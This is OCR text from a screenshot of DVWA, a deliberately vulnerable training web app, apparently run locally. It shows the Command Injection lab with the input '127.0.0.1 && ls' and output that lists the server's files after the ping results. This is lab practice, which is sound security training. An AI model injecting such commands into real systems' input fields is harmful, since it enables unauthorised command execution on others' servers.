 Attività
Firefox Browser Web
gio 13 feb 18:50
Vulnerability: Command Injection :: Damn Vulnerable Web Application (DVWA) v1.10 *Development* - Mozilla Firefox
vulnerables/web-dvwa -
Vulnerability: Command
localhost/vulnerabilities/exec/#
>_
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
DVWA Security
PHP Info
About
Logout
Vulnerability: Command Injection
Ping a device
Enter an IP address: 127.0.0.1 && ls Submit
PING 127.0.0.1 (127.0.0.1): 56 data bytes
64 bytes from 127.0.0.1: icmp_seq=0 ttl=64 time=0.030 ms
64 bytes from 127.0.0.1: icmp_seq=1 ttl=64 time=0.050 ms
64 bytes from 127.0.0.1: icmp_seq=2 ttl=64 time=0.040 ms
64 bytes from 127.0.0.1: icmp_seq=3 ttl=64 time=0.051 ms
--- 127.0.0.1 ping statistics ---
4 packets transmitted, 4 packets received, 0% packet loss
round-trip min/avg/max/stddev = 0.030/0.043/0.051/0.000 ms
help
index.php
source
More Information
http://www.scribd.com/doc/2530476/Php-Endangers-Remote-Code-Execution
http://www.ss64.com/bash/
http://www.ss64.com/nt/
https://www.owasp.org/index.php/Command_Injection
Username: admin
Security Level: low
PHPIDS: disabled
View Source View Help
Damn Vulnerable Web Application (DVWA) v1.10 *Development*